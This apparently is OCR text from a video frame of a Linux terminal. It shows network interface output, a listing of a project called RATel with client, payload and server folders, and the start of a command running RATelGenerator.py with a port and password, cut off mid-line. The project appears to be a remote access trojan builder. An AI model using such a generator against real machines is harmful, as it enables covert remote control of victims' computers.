 ile Edit View Search Terminal Help
inet6 2a01:e34:ee49:8180:aa5e:45ff:fece:ba60/64 scope global dynamic mngtmpaddr noprefixroute
valid_lft 86097sec preferred_lft 86097sec
inet6 fe80::aa5e:45ff:fece:ba60/64 scope link noprefixroute
valid_lft forever preferred_lft forever
isco@Labs:~/Rat-el/RATel$ ls
client payload README.md setup TODO.txt
docs RATelGenerator.py server 'System Volume Information'
isco@Labs:~/Rat-el/RATel$
isco@Labs:~/Rat-el/RATel$ python3 RATelGenerator.py  --port 12345 --password ciscoTheBoss --